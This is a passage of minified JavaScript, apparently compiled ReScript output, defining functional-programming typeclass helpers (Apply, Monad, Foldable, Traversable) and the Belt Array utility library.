o=d(n,t);if(Object(i.i)(o))return o;var u=f(n),s=Array.isArray(n)?[]:{};if(r.memoize(n))return"[Circular ~]";for(var c in u)Object.prototype.hasOwnProperty.call(u,c)&&(s[c]=v(c,u[c],e-1,r));return r.unmemoize(n),s}function m(t,n){try{return JSON.parse(JSON.stringify(t,(function(t,e){return v(t,e,n)})))}catch(t){return"**non-serializable**"}}function h(t,n){void 0===n&&(n=40);var e=Object.keys(f(t));if(e.sort(),!e.length)return"[object has no keys]";if(e[0].length>=n)return Object(s.c)(e[0],n);for(var r=e.length;r>0;r--){var o=e.slice(0,r).join(", ");if(!(o.length>n))return r===e.length?o:Object(s.c)(o,n)}return""}function g(t){var n,e;if(Object(i.h)(t)){var o=t,a={};try{for(var u=Object(r.g)(Object.keys(o)),s=u.next();!s.done;s=u.next()){var c=s.value;void 0!==o[c]&&(a[c]=g(o[c]))}}catch(t){n={error:t}}finally{try{s&&!s.done&&(e=u.return)&&e.call(u)}finally{if(n)throw n.error}}return a}return Array.isArray(t)?t.map(g):t}}).call(this,e(67))},function(t,n,e){"use strict";var r=e(1),o=e(13);n.ApplyExtensions=function(t){var n=o.Apply(t),e=n.lift2,i=n.lift3,a=n.lift4,u=n.lift5;return{BsApplyExtensions:n,applyFirst:n.apply_first,applySecond:n.apply_second,map2:e,map3:i,map4:a,map5:u,tuple2:n.apply_both,tuple3:function(t,n,e){return r._4(i,(function(t,n,e){return[t,n,e]}),t,n,e)},tuple4:function(t,n,e,o){return r._5(a,(function(t,n,e,r){return[t,n,e,r]}),t,n,e,o)},tuple5:function(t,n,e,o,i){return r._6(u,(function(t,n,e,r,o){return[t,n,e,r,o]}),t,n,e,o,i)},mapTuple2:function(t,n){return r._3(e,t,n[0],n[1])},mapTuple3:function(t,n){return r._4(i,t,n[0],n[1],n[2])},mapTuple4:function(t,n){return r._5(a,t,n[0],n[1],n[2],n[3])},mapTuple5:function(t,n){return r._6(u,t,n[0],n[1],n[2],n[3],n[4])}}},n.ApplyInfix=function(t){var n=o.Apply(t),e=n.apply_first,i=n.apply_second,a=n.lift2,u=n.lift3,s=n.lift4,c=n.lift5,l=n.apply_both;return{ApplyExtensions:{BsApplyExtensions:n,applyFirst:e,applySecond:i,map2:a,map3:u,map4:s,map5:c,tuple2:l,tuple3:function(t,n,e){return r._4(u,(function(t,n,e){return[t,n,e]}),t,n,e)},tuple4:function(t,n,e,o){return r._5(s,(function(t,n,e,r){return[t,n,e,r]}),t,n,e,o)},tuple5:function(t,n,e,o,i){return r._6(c,(function(t,n,e,r,o){return[t,n,e,r,o]}),t,n,e,o,i)},mapTuple2:function(t,n){return r._3(a,t,n[0],n[1])},mapTuple3:function(t,n){return r._4(u,t,n[0],n[1],n[2])},mapTuple4:function(t,n){return r._5(s,t,n[0],n[1],n[2],n[3])},mapTuple5:function(t,n){return r._6(c,t,n[0],n[1],n[2],n[3],n[4])}},$less$star$great:t.apply,$less$star:e,$star$great:i}}},function(t,n,e){"use strict";var r=e(1),o=e(13);n.MonadExtensions=function(t){var n=o.Monad(t);return{BsMonadExtensions:n,flatMap:function(n,e){return r._2(t.flat_map,e,n)},flatten:function(n){return r._2(t.flat_map,n,(function(t){return t}))},composeKleisli:n.compose_kliesli,flipComposeKleisli:n.compose_kliesli_flipped,liftM1:n.liftM1,when_:n.when_,unless:n.unless}},n.MonadInfix=function(t){var n=o.Monad(t),e=function(n,e){return r._2(t.flat_map,e,n)},i=n.compose_kliesli,a=n.compose_kliesli_flipped;return{MonadExtensions:{BsMonadExtensions:n,flatMap:e,flatten:function(n){return r._2(t.flat_map,n,(function(t){return t}))},composeKleisli:i,flipComposeKleisli:a,liftM1:n.liftM1,when_:n.when_,unless:n.unless},$great$great$eq:t.flat_map,$eq$less$less:e,$great$eq$great:i,$less$eq$less:a}}},function(t,n,e){"use strict";var r=e(1),o=e(45);n.Magma=function(t){return{$less$colon$great:t.append}},n.Magma_Any=function(t){return{$less$colon$great:t.append}},n.Functor=function(t){return{$less$$great:t.map,$less$hash$great:function(n,e){return r._2(t.map,e,n)}}},n.Apply=function(t){return{$less$$great:t.map,$less$hash$great:function(n,e){return r._2(t.map,e,n)},$less$star$great:t.apply}},n.Monad=function(t){var n=t.flat_map;return{$less$$great:t.map,$less$hash$great:function(n,e){return r._2(t.map,e,n)},$less$star$great:t.apply,$great$great$eq:n,$eq$less$less:function(n,e){return r._2(t.flat_map,e,n)},$great$eq$great:function(t,e,o){return r._2(n,r._1(t,o),e)},$less$eq$less:function(n,e,o){var i=r._1(e,o);return r._2(t.flat_map,i,n)}}},n.Alt=function(t){return{$less$$great:t.map,$less$hash$great:function(n,e){return r._2(t.map,e,n)},$less$pipe$great:t.alt}},n.Alternative=function(t){return{$less$pipe$great:t.alt,$less$$great:t.map,$less$hash$great:function(n,e){return r._2(t.map,e,n)},$less$star$great:t.apply}},n.Semigroupoid=function(t){return{$less$dot:t.compose,$great$dot:function(n,e){return r._2(t.compose,e,n)}}},n.Eq=function(t){return{$eq$pipe$eq:t.eq}},n.Ord=function(t){var n=o.Ordering(t);return{$less$pipe$pipe:n.less_than,$pipe$pipe$great:n.greater_than,$less$pipe$eq:n.less_than_or_equal,$great$pipe$eq:n.greater_than_or_equal}},n.Semiring=function(t){return{$pipe$plus$pipe:t.add,$pipe$star$pipe:t.multiply}},n.Ring=function(t){return{$pipe$plus$pipe:t.add,$pipe$star$pipe:t.multiply,$pipe$neg$pipe:t.subtract}},n.Euclidean_Ring=function(t){return{$pipe$plus$pipe:t.add,$pipe$star$pipe:t.multiply,$pipe$neg$pipe:t.subtract,$pipe$slash$pipe:t.divide,$pipe$percent$pipe:t.modulo}},n.Extend=function(t){return{$less$less$eq:t.extend,$eq$great$great:function(n,e){return r._2(t.extend,e,n)}}},n.Bifunctor=function(t){return{$less$less$$great$great:t.bimap}},n.Biapply=function(t){return{$less$less$$great$great:t.bimap,$less$less$star$great$great:t.biapply}},n.Join_Semilattice=function(t){return{$less$pipe$pipe$great:t.join}},n.Meet_Semilattice=function(t){return{$less$amp$amp$great:t.meet}},n.Heyting_Algebra=function(t){return{$neg$neg$great:t.implies}}},function(t,n,e){"use strict";var r=e(1),o=e(13);n.ApplicativeExtensions=function(t){var n=o.Applicative(t),e=function(n){return n?r._2(t.apply,r._2(t.map,(function(t,n){return{hd:t,tl:n}}),n.hd),e(n.tl)):r._1(t.pure,0)};return{BsApplicativeExtensions:n,liftA1:n.liftA1,when_:n.when_,unless:n.unless,all:e}}},function(t,n,e){"use strict";var r=e(1),o=e(82),i=e(2),a=e(17);function u(t,n,e){var r=t[n];t[n]=t[e],t[e]=r}function s(t){for(var n=t.length,e=0;e<n;++e)u(t,e,o.random_int(e,n))}function c(t,n){if(t<=0)return[];for(var e=new Array(t),r=0;r<t;++r)e[r]=n(r);return e}function l(t,n){var e=c(t,n);return s(e),e}function f(t,n,e){for(var r=t.length,o=n.length,i=r<o?r:o,a=new Array(i),u=0;u<i;++u)a[u]=e(t[u],n[u]);return a}function p(t,n){for(var e=0,r=t.length;e<r;++e)n(t[e])}function _(t,n){for(var e=t.length,r=new Array(e),o=0;o<e;++o)r[o]=n(t[o]);return r}function d(t,n){for(var e,r=t.length,o=0;void 0===e&&o<r;){var a=t[o];n(a)&&(e=i.some(a)),o=o+1|0}return e}function v(t,n){for(var e,r=t.length,o=0;void 0===e&&o<r;){n(t[o])&&(e=o),o=o+1|0}return e}function m(t,n){for(var e=t.length,r=new Array(e),o=0,i=0;i<e;++i){var a=t[i];n(a)&&(r[o]=a,o=o+1|0)}return r.length=o,r}function h(t,n){for(var e=t.length,r=new Array(e),o=0,i=0;i<e;++i){var a=t[i];n(a,i)&&(r[o]=a,o=o+1|0)}return r.length=o,r}function g(t,n){for(var e=t.length,r=new Array(e),o=0,a=0;a<e;++a){var u=n(t[a]);void 0!==u&&(r[o]=i.valFromOption(u),o=o+1|0)}return r.length=o,r}function y(t,n){for(var e=0,r=t.length;e<r;++e)n(e,t[e])}function $(t,n){for(var e=t.length,r=new Array(e),o=0;o<e;++o)r[o]=n(o,t[o]);return r}function E(t,n,e){for(var r=n,o=0,i=t.length;o<i;++o)r=e(r,t[o]);return r}function A(t,n,e){for(var r=n,o=t.length-1|0;o>=0;--o)r=e(r,t[o]);return r}function x(t,n,e,r){for(var o=e,i=a.caml_int_min(t.length,n.length)-1|0;i>=0;--i)o=r(o,t[i],n[i]);return o}function b(t,n,e){for(var r=n,o=0,i=t.length;o<i;++o)r=e(r,t[o],o);return r}function T(t,n){for(var e=t.length,r=0;;){var o=r;if(o===e)return!0;if(!n(t[o]))return!1;r=o+1|0}}function w(t,n){for(var e=t.length,r=0;;){var o=r;if(o===e)return!1;if(n(t[o]))return!0;r=o+1|0}}function O(t,n,e,r,o){for(;;){var i=e;if(i===o)return!0;if(!r(t[i],n[i]))return!1;e=i+1|0}}function M(t,n,e){return O(t,n,0,e,a.caml_int_min(t.length,n.length))}function G(t,n,e){for(var r=0,o=a.caml_int_min(t.length,n.length);;){var i=r;if(i===o)return!1;if(e(t[i],n[i]))return!0;r=i+1|0}}function F(t,n,e){var r=t.length;return r===n.length&&O(t,n,0,e,r)}function I(t,n,e){var r=t.length,o=n.length;if(r>o)return 1;if(r<o)return-1;for(var i=0;;){var a=i;if(a===r)return 0;var u=e(t[a],n[a]);if(0!==u)return u;i=a+1|0}}function q(t,n){for(var e=t.length,r=0,o=0,i=new Array(e),a=new Array(e),u=0;u<e;++u){var s=t[u];n(s)?(i[r]=s,r=r+1|0):(a[o]=s,o=o+1|0)}return i.length=r,a.length=o,[i,a]}function S(t,n,e){var r=t.length;if(0===r)return"";for(var o=r-1|0,i=0,a="";;){var u=a,s=i;if(s===o)return u+e(t[s]);a=u+(e(t[s])+n),i=s+1|0}}n.get=function(t,n){if(n>=0&&n<t.length)return i.some(t[n])},n.getExn=function(t,n){if(!(n>=0&&n<t.length))throw{RE_EXN_ID:"Assert_failure",_1:["belt_Array.ml",27,4],Error:new Error};return t[n]},n.set=function(t,n,e){return n>=0&&n<t.length&&(t[n]=e,!0)},n.setExn=function(t,n,e){if(!(n>=0&&n<t.length))throw{RE_EXN_ID:"Assert_failure",_1:["belt_Array.ml",33,2],Error:new Error};t[n]=e},n.shuffleInPlace=s,n.shuffle=function(t){var n=t.slice(0);return s(n),n},n.reverseInPlace=function(t){for(var n=t.length,e=0,r=n/2|0;e<r;++e)u(t,0+e|0,((0+n|0)-e|0)-1|0)},n.reverse=function(t){for(var n=t.length,e=new Array(n),r=0;r<n;++r)e[r]=t[(n-1|0)-r|0];return e},n.make=function(t,n){if(t<=0)return[];for(var e=new Array(t),r=0;r<t;++r)e[r]=n;return e},n.range=function(t,n){var e=n-t|0;if(e<0)return[];for(var r=new Array(e+1|0),o=0;o<=e;++o)r[o]=t+o|0;return r},n.rangeBy=function(t,n,e){var r=n-t|0;if(r<0||e<=0)return[];for(var o=1+(r/e|0)|0,i=new Array(o),a=t,u=0;u<o;++u)i[u]=a,a=a+e|0;return i},n.makeByU=c,n.makeBy=function(t,n){return c(t,r.__1(n))},n.makeByAndShuffleU=l,n.makeByAndShuffle=function(t,n){return l(t,r.__1(n))},n.zip=function(t,n){for(var e=t.length,r=n.length,o=e<r?e:r,i=new Array(o),a=0;a<o;++a)i[a]=[t[a],n[a]];return i},n.zipByU=f,n.zipBy=function(t,n,e){return f(t,n,r.__2(e))},n.unzip=function(t){for(var n=t.length,e=new Array(n),r=new Array(n),o=0;o<n;++o){var i=t[o];e[o]=i[0],r[o]=i[1]}return[e,r]},n.concat=function(t,n){for(var e=t.length,r=n.length,o=new Array(e+r|0),i=0;i<e;++i)o[i]=t[i];for(var a=0;a<r;++a)o[e+a|0]=n[a];return o},n.concatMany=function(t){for(var n=t.length,e=0,r=0;r<n;++r)e=e+t[r].length|0;var o=new Array(e);e=0;for(var i=0;i<n;++i)for(var a=t[i],u=0,s=a.length;u<s;++u)o[e]=a[u],e=e+1|0;return o},n.slice=function(t,n,e){if(e<=0)return[];var r=t.length,o=n<0?a.caml_int_max(r+n|0,0):n,i=r-o|0,u=i<e?i:e;if(u<=0)return[];for(var s=new Array(u),c=0;c<u;++c)s[c]=t[o+c|0];return s},n.sliceToEnd=function(t,n){for(var e=t.length,r=n<0?a.caml_int_max(e+n|0,0):n,o=e-r|0,i=new Array(o),u=0;u<o;++u)i[u]=t[r+u|0];return i},n.fill=function(t,n,e,r){if(!(e<=0)){var o=t.length,i=n<0?a.caml_int_max(o+n|0,0):n,u=o-i|0,s=u<e?u:e;if(!(s<=0))for(var c=i,l=i+s|0;c<l;++c)t[c]=r}},n.blit=function(t,n,e,r,o){var i=t.length,u=e.length,s=n<0?a.caml_int_max(i+n|0,0):n,c=r<0?a.caml_int_max(u+r|0,0):r,l=a.caml_int_min(o,a.caml_int_min(i-s|0,u-c|0));if(c<=s)for(var f=0;f<l;++f)e[f+c|0]=t[f+s|0];else for(var p=l-1|0;p>=0;--p)e[p+c|0]=t[p+s|0]},n.blitUnsafe=function(t,n,e,r,o){if(r<=n)for(var i=0;i<o;++i)e[i+r|0]=t[i+n|0];else for(var a=o-1|0;a>=0;--a)e[a+r|0]=t[a+n|0]},n.forEachU=p,n.forEach=function(t,n){return p(t,r.__1(n))},n.mapU=_,n.map=function(t,n){return _(t,r.__1(n))},n.getByU=d,n.getBy=function(t,n){return d(t,r.__1(n))},n.getIndexByU=v,n.getIndexBy=function(t,n){return v(t,r.__1(n))},n.keepU=m,n.keep=function(t,n){return m(t,r.__1(n))},n.keepWithIndexU=h,n.keepWithIndex=function(t,n){return h(t,r.__2(n))},n.keepMapU=g,n.keepMap=function(t,n){return g(t,r.__1(n))},n.forEachWithIndexU=y,n.forEachWithIndex=function(t,n){return y(t,r.__2(n))},n.mapWithIndexU=$,n.mapWithIndex=function(t,n){return $(t,r.__2(n))},n.partitionU=q,n.partition=function(t,n){return q(t,r.__1(n))},n.reduceU=E,n.reduce=function(t,n,e){return E(t,n,r.__2(e))},n.reduceReverseU=A,n.reduceReverse=function(t,n,e){return A(t,n,r.__2(e))},n.reduceReverse2U=x,n.reduceReverse2=function(t,n,e,o){return x(t,n,e,r.__3(o))},n.reduceWithIndexU=b,n.reduceWithIndex=function(t,n,e){return b(t,n,r.__3(e))},n.joinWithU=S,n.joinWith=function(t,n,e){return S(t,n,r.__1(e))},n.someU=w,n.some=function(t,n){return w(t,r.__1(n))},n.everyU=T,n.every=function(t,n){return T(t,r.__1(n))},n.every2U=M,n.every2=function(t,n,e){return M(t,n,r.__2(e))},n.some2U=G,n.some2=function(t,n,e){return G(t,n,r.__2(e))},n.cmpU=I,n.cmp=function(t,n,e){return I(t,n,r.__2(e))},n.eqU=F,n.eq=function(t,n,e){return F(t,n,r.__2(e))}},function(t,n,e){"use strict";var r=e(1),o=e(83),i=e(10),a=e(25),u=a.Category.id,s=a.Infix.$less$dot;var c={Apply:function(t){var n=i.Apply(t),e=function(t,e){return r._2(n.$less$star$great,r._2(n.$less$$great,a.$$const,t),e)},o=function(t,e){return r._2(n.$less$star$great,r._2(n.$less$$great,(function(t){return a.$$const(u,t)}),t),e)};return{Functions:{I:n,apply_first:e,apply_second:o,apply_both:function(t,e){return r._2(n.$less$star$great,r._2(n.$less$$great,(function(t,n){return[t,n]}),t),e)},lift2:function(t,e,o){return r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o)},lift3:function(t,e,o,i){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o),i)},lift4:function(t,e,o,i,a){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o),i),a)},lift5:function(t,e,o,i,a,u){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o),i),a),u)},Infix:{$less$star:e,$star$great:o}},$less$star:e,$star$great:o}},Monad:function(t){var n=i.Monad(t);return{Functions:n,$great$eq$great:n.$great$eq$great,$less$eq$less:n.$less$eq$less}},Void:function(t){var n=function(n,e){return r._2(t.map,(function(t){return a.$$const(n,t)}),e)},e=function(n,e){return r._2(t.map,(function(t){return a.$$const(e,t)}),n)},o=function(n,e){return r._2(t.map,(function(t){return r._1(t,e)}),n)};return{Functions:{$$void:function(n){return r._2(t.map,(function(t){return a.$$const(void 0,t)}),n)},void_right:n,void_left:e,flap:o},$$great:e,$less$:n,$less$at$great:o}}},l=a.$$const,f=a.flip;n.$$const=l,n.flip=f,n.id=u,n.$less$dot=s,n.Monoid=function(t){var n=i.Magma(t);return{I:n,power:function(e,o){var i=function(o){if(o<=0)return t.empty;if(1===o)return e;if(o%2==0){var a=i(o/2|0);return r._2(n.$less$colon$great,a,a)}var u=i(o/2|0);return r._2(n.$less$colon$great,r._2(n.$less$colon$great,u,u),e)};return i(o)},guard:function(n,e){return n?e:t.empty}}},n.Functor=function(t){return{$$void:function(n){return r._2(t.map,(function(t){return a.$$const(void 0,t)}),n)},void_right:function(n,e){return r._2(t.map,(function(t){return a.$$const(n,t)}),e)},void_left:function(n,e){return r._2(t.map,(function(t){return a.$$const(e,t)}),n)},flap:function(n,e){return r._2(t.map,(function(t){return r._1(t,e)}),n)}}},n.Apply=function(t){var n=i.Apply(t),e=function(t,e){return r._2(n.$less$star$great,r._2(n.$less$$great,a.$$const,t),e)},o=function(t,e){return r._2(n.$less$star$great,r._2(n.$less$$great,(function(t){return a.$$const(u,t)}),t),e)};return{I:n,apply_first:e,apply_second:o,apply_both:function(t,e){return r._2(n.$less$star$great,r._2(n.$less$$great,(function(t,n){return[t,n]}),t),e)},lift2:function(t,e,o){return r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o)},lift3:function(t,e,o,i){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o),i)},lift4:function(t,e,o,i,a){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o),i),a)},lift5:function(t,e,o,i,a,u){return r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$star$great,r._2(n.$less$$great,t,e),o),i),a),u)},Infix:{$less$star:e,$star$great:o}}},n.Apply$prime=function(t,n){var e=a.Apply({}),o=a.Apply({}),s=i.Apply(e),c=function(t,n){return r._2(s.$less$star$great,r._2(s.$less$$great,a.$$const,t),n)},l=function(t,n){return r._2(s.$less$star$great,r._2(s.$less$$great,(function(t){return a.$$const(u,t)}),t),n)},f=function(t,n,e){return r._2(s.$less$star$great,r._2(s.$less$$great,t,n),e)},p={I:s,apply_first:c,apply_second:l,apply_both:function(t,n){return r._2(s.$less$star$great,r._2(s.$less$$great,(function(t,n){return[t,n]}),t),n)},lift2:f,lift3:function(t,n,e,o){return r._2(s.$less$star$great,r._2(s.$less$star$great,r._2(s.$less$$great,t,n),e),o)},lift4:function(t,n,e,o,i){return r._2(s.$less$star$great,r._2(s.$less$star$great,r._2(s.$less$star$great,r._2(s.$less$$great,t,n),e),o),i)},lift5:function(t,n,e,o,i,a){return r._2(s.$less$star$great,r._2(s.$less$star$great,r._2(s.$less$star$great,r._2(s.$less$star$great,r._2(s.$less$$great,t,n),e),o),i),a)},Infix:{$less$star:c,$star$great:l}},_=i.Apply(t),d=function(t,n){return r._2(_.$less$star$great,r._2(_.$less$$great,a.$$const,t),n)},v=function(t,n){return r._2(_.$less$star$great,r._2(_.$less$$great,(function(t){return a.$$const(u,t)}),t),n)},m=function(t,n){return r._2(_.$less$star$great,r._2(_.$less$$great,(function(t,n){return[t,n]}),t),n)};return{F:e,F$prime:o,Apply_F:p,Apply_A:{I:_,apply_first:d,apply_second:v,apply_both:m,lift2:function(t,n,e){return r._2(_.$less$star$great,r._2(_.$less$$great,t,n),e)},lift3:function(t,n,e,o){return r._2(_.$less$star$great,r._2(_.$less$star$great,r._2(_.$less$$great,t,n),e),o)},lift4:function(t,n,e,o,i){return r._2(_.$less$star$great,r._2(_.$less$star$great,r._2(_.$less$star$great,r._2(_.$less$$great,t,n),e),o),i)},lift5:function(t,n,e,o,i,a){return r._2(_.$less$star$great,r._2(_.$less$star$great,r._2(_.$less$star$great,r._2(_.$less$star$great,r._2(_.$less$$great,t,n),e),o),i),a)},Infix:{$less$star:d,$star$great:v}},apply_const:function(t,n){return r._3(o.apply,d,t,n)},apply_first:function(t,n,e){return r._1(f(d,t,n),e)},apply_second:function(t,n,e){return r._1(f(v,t,n),e)},apply_both:function(t,n,e){return r._1(f(m,t,n),e)}}},n.Applicative=function(t){var n=i.Apply(t);return{I:n,liftA1:function(e,o){return r._2(n.$less$star$great,r._1(t.pure,e),o)},when_:function(n,e){return n?e:r._1(t.pure,void 0)},unless:function(n,e){return n?r._1(t.pure,void 0):e}}},n.Monad=function(t){var n=i.Monad(t),e=i.Apply(t),o=function(n,e){return n?e:r._1(t.pure,void 0)},a=function(n,e){return n?r._1(t.pure,void 0):e};return{I:n,A:{I:e,liftA1:function(n,o){return r._2(e.$less$star$great,r._1(t.pure,n),o)},when_:o,unless:a},flatten:function(t){return r._2(n.$great$great$eq,t,u)},compose_kliesli:function(t,e,o){return r._2(n.$great$great$eq,r._1(t,o),e)},compose_kliesli_flipped:function(t,e,o){return r._2(n.$eq$less$less,t,r._1(e,o))},if_m:function(t,e,o){return r._2(n.$great$great$eq,t,(function(t){return t?e:o}))},liftM1:function(e,o){return r._2(n.$great$great$eq,o,(function(n){return r._1(t.pure,r._1(e,n))}))},ap:function(e,o){return r._2(n.$great$great$eq,e,(function(e){return r._2(n.$great$great$eq,o,(function(n){return r._1(t.pure,r._1(e,n))}))}))},when_:function(t,e){return r._2(n.$great$great$eq,t,(function(t){return o(t,e)}))},unless:function(t,e){return r._2(n.$great$great$eq,t,(function(t){return a(t,e)}))}}},n.Foldable=function(t){return{Semigroup:function(n){var e=r._1(t.Fold_Map_Any,o.Monoid),a=i.Magma(n),s=function(t,n,o){var i=r._2(e.fold_map,(function(e){return{_0:function(o){return r._2(a.$less$colon$great,r._2(a.$less$colon$great,t,r._1(n,e)),o)}}}),o);return r._1(i._0,t)};return{FM:e,I:a,surround_map:s,surround:function(t,n){return s(t,u,n)}}},Monoid:function(n){var e=r._1(t.Fold_Map,n),o=i.Magma(n),a=r._1(e.fold_map,u);return{FM:e,I:o,fold:a,intercalate:function(e,i){return r._3(t.fold_left,(function(t,n){return t.init?{init:!1,acc:n}:{init:!1,acc:r._2(o.$less$colon$great,r._2(o.$less$colon$great,t.acc,e),n)}}),{init:!0,acc:n.empty},i).acc}}},Applicative:function(n){var e=i.Apply(n),o=function(t,n){return r._2(e.$less$star$great,r._2(e.$less$$great,a.$$const,t),n)},c=function(t,n){return r._2(e.$less$star$great,r._2(e.$less$$great,(function(t){return a.$$const(u,t)}),t),n)},l=function(e,o){return r._3(t.fold_right,r._2(s,c,e),r._1(n.pure,void 0),o)};return{Fn:{I:e,apply_first:o,apply_second:c,apply_both:function(t,n){return r._2(e.$less$star$great,r._2(e.$less$$great,(function(t,n){return[t,n]}),t),n)},lift2:function(t,n,o){return r._2(e.$less$star$great,r._2(e.$less$$great,t,n),o)},lift3:function(t,n,o,i){return r._2(e.$less$star$great,r._2(e.$less$star$great,r._2(e.$less$$great,t,n),o),i)},lift4:function(t,n,o,i,a){return r._2(e.$less$star$great,r._2(e.$less$star$great,r._2(e.$less$star$great,r._2(e.$less$$great,t,n),o),i),a)},lift5:function(t,n,o,i,a,u){return r._2(e.$less$star$great,r._2(e.$less$star$great,r._2(e.$less$star$great,r._2(e.$less$star$great,r._2(e.$less$$great,t,n),o),i),a),u)},Infix:{$less$star:o,$star$great:c}},traverse$prime:l,sequence$prime:function(t){return l(u,t)}}},Plus:function(n){return{one_of:function(e){return r._3(t.fold_right,n.alt,n.empty,e)}}},Monad:function(n){var e=i.Monad(n);return{I:e,fold_monad:function(o,i,u){return r._3(t.fold_left,(function(t,n){return r._2(e.$great$great$eq,t,(function(t){return a.flip(o,n,t)}))}),r._1(n.pure,i),u)}}}}},n.Traversable=function(t){return{Internal:{apply_state:function(t,n){return r._1(t,n)},State_Left:function(t){var n=function(t,n,e){var o=r._1(n,e);return{accum:o.accum,value:r._1(t,o.value)}},e=function(t,n,e){var o=r._1(t,e),i=r._1(n,o.accum);return{accum:i.accum,value:r._1(o.value,i.value)}};return{Functor:{map:n},Apply:{map:n,apply:e},Applicative:{map:n,apply:e,pure:function(t,n){return{accum:n,value:t}}}}},State_Right:function(t){var n=function(t,n,e){var o=r._1(n,e);return{accum:o.accum,value:r._1(t,o.value)}},e=function(t,n,e){var o=r._1(n,e),i=r._1(t,o.accum);return{accum:i.accum,value:r._1(i.value,o.value)}};return{Functor:{map:n},Apply:{map:n,apply:e},Applicative:{map:n,apply:e,pure:function(t,n){return{accum:n,value:t}}}}},Map_Accum:function(t,n){var e=function(t,n,e){var o=r._1(n,e);return{accum:o.accum,value:r._1(t,o.value)}},o=function(t,n,e){var o=r._1(t,e),i=r._1(n,o.accum);return{accum:i.accum,value:r._1(o.value,i.value)}},i={map:e,apply:o,pure:function(t,n){return{accum:n,value:t}}},a={Functor:{map:e},Apply:{map:e,apply:o},Applicative:i},u=function(t,n,e){var o=r._1(n,e);return{accum:o.accum,value:r._1(t,o.value)}},s=function(t,n,e){var o=r._1(n,e),i=r._1(t,o.accum);return{accum:i.accum,value:r._1(i.value,o.value)}},c={map:u,apply:s,pure:function(t,n){return{accum:n,value:t}}},l={Functor:{map:u},Apply:{map:u,apply:s},Applicative:c},f=r._1(n,i),p=r._1(n,c);return{SL:a,SR:l,TSL:f,TSR:p,map_accum_left:function(t,n,e){return r._3(f.traverse,(function(n,e){return r._2(t,e,n)}),e,n)},map_accum_right:function(t,n,e){return r._3(p.traverse,(function(n,e){return r._2(t,e,n)}),e,n)}}}},Scan:function(n){var e=function(t,n,e){var o=r._1(n,e);return{accum:o.accum,value:r._1(t,o.value)}},o=function(t,n,e){var o=r._1(t,e),i=r._1(n,o.accum);return{accum:i.accum,value:r._1(o.value,i.value)}},i={map:e,apply:o,pure:function(t,n){return{accum:n,value:t}}},a={Functor:{map:e},Apply:{map:e,apply:o},Applicative:i},u=function(t,n,e){var o=r._1(n,e);return{accum:o.accum,value:r._1(t,o.value)}},s=function(t,n,e){var o=r._1(n,e),i=r._1(t,o.accum);return{accum:i.accum,value:r._1(i.value,o.value)}},c={map:u,apply:s,pure:function(t,n){return{accum:n,value:t}}},l={Functor:{map:u},Apply:{map:u,apply:s},Applicative:c},f=r._1(t,i),p=r._1(t,c),_=function(t,n,e){return r._3(f.traverse,(function(n,e){return r._2(t,e,n)}),e,n)},d=function(t,n,e){return r._3(p.traverse,(function(n,e){return r._2(t,e,n)}),e,n)};return{MA:{SL:a,SR:l,TSL:f,TSR:p,map_accum_left:_,map_accum_right:d},scan_left:function(t,n,e){return r._3(_,(function(n,e){var o=r._2(t,n,e);return{accum:o,value:o}}),n,e).value},scan_right:function(t,n,e){return r._3(d,(function(n,e){var o=r._2(t,e,n);return{accum:o,value:o}}),n,e).value}}}}},n.Infix=c},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(50),a=e(30),u=e(15),s=e(89),c=e(126),l=e(8),f=e(9),p=e(78),_=e(6),d=e(33),v=e(51),m=e(79),h=e(90),g=e(11),y=e(68);function $(t,n){if(void 0!==n&&void 0!==t)return function(e){return a.Infix.$great$great(n,t,e)}}var E={compose:$},A=e(52).SemigroupoidExtensions(E);function x(t,n){if(void 0!==n)return o.some(r._1(t,o.valFromOption(n)))}var b={map:x},T=_.FunctorExtensions(b),w=i.Apply.apply,O={map:x,apply:w},M=l.ApplyExtensions(O);function G(t){return o.some(t)}var F={map:x,apply:w,pure:G},I=g.ApplicativeExtensions(F);function q(t,n){if(void 0!==t)return r._1(n,o.valFromOption(t))}var S={map:x,apply:w,pure:G,flat_map:q},k=f.MonadExtensions(S);function B(t,n){if(void 0===t)return void 0!==n?{TAG:1,_0:o.valFromOption(n)}:void 0;var e=o.valFromOption(t);return void 0!==n?{TAG:2,_0:e,_1:o.valFromOption(n)}:{TAG:0,_0:e}}function R(t,n,e){return x(t,B(n,e))}var W={map:x,align:B,alignWith:R};v.SemialignExtensions(W);var N={map:x,align:B,alignWith:R,nil:void 0};c.AlignExtensions(N);var j=d.FoldableExtensions(i.Foldable);function D(t,n){return void 0!==t?t:n}var L={append:D},U={append:D,empty:void 0},C=u.AltExtensions(i.Alt);function z(t,n,e){return void 0!==n?void 0!==e&&r._2(t,o.valFromOption(n),o.valFromOption(e)):void 0===e}s.PlusExtensions(i.Plus),h.AlternativeExtensions(i.Alternative);var 